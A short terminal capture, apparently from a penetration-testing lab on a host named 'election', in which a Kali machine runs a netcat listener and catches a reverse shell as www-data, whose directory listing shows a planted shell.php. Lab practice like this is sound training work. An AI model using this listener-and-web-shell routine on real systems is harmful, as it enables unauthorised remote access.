 ┌──(kali㉿kali)-[~/.ssh]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.214.211] 43516
bash: cannot set terminal process group (701): Inappropriate ioctl for device
bash: no job control in this shell
www-data@election:/var/www/html$ ls
ls
election
index.html
ls
phpinfo.php
robots.txt
shell.php
www-data@election:/var/www/html$